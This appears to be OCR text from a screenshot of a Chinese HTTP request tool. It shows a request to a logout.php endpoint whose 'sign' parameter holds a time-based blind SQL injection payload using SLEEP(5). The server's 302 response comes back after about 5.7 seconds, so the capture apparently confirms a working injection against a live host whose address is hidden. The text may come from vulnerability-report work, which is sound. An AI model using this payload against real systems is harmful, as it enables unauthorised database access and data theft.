 发送 Alt+↵ Ai HTTPS 历史 爆破示例 跟随重定向 代理：socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /custom/zx/logout.php?sign=1'+AND+(SELECT+4068+FROM+(SELECT(SLEEP(5)))Vgsc)--
+qhh HTTP/1.1
2 Host: ? 隐私模式 :2222
3 User-Agent: Moziilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6
0bytes / 5697ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 302 Found
2 Server: Apache
3 Date: Tue, 17 Nov 2026 12:49:00 GMT
4 Location: /
5 Strict-Transport-Security: max-age=31536000;
6 X-Content-Type-Options: nosniff;
7 X-Frame-Options: SAMEORIGIN;
8 X-Xss-Protection: 1; mode=block;
9 Etag: ICK3aPXqrQ5KYEUU5YGQhk7Xm9pQ2CsD
10
11
手动发包